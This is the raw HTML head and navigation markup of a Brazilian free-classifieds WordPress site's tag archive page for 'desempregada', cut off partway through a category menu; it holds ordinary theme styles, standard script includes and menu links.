

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anunciar/desempregada/
body_size: 17991
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos desempregada - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anunciar/desempregada/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de desempregada" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/desempregada/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo; desempregada Tag" href="https://anunciosgratis.com.br/anunciar/desempregada/feed/" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6974750fc7654*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anunciar/desempregada/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anunciar\/desempregada\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anunciosgratis.com.br/wp-json/wp/v2/ad_tag/5383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<meta property="og:type" content="website" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/desempregada/" />
<meta property="og:title" content="desempregada" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="archive tax-ad_tag term-desempregada term-5383 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Ftenha-seu-amor-de-volta-seus-pes%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Ftenha-seu-amor-de-volta-seus-pes%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
